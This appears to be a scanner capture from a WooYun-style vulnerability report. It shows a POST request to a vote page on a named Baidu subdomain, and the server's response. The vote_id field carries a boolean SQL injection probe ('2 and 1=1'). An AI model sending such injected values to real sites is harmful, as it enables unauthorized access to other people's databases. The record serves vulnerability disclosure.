 Location: http://ulife.baidu.com:80/subpage/vote.php Send
Request Viewer
Raw Details Hex XML
(Select a request action) Apply
POST /subpage/vote.php HTTP/1.1
Referer: http://ulife.baidu.com:80/subpage/u_xuanshou_list.php
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)
Pragma: no-cache
Host: ulife.baidu.com
Content-Length: 26
Connection: Keep-Alive
Cookie: CustomCookie=WebInspect14504ZX11CA5B9553E148F4B24BAA021A10753BYF070
act=vote&vote_id=2 and 1=1
Response Viewer
Raw Browser Hex
1
www.wooyun.org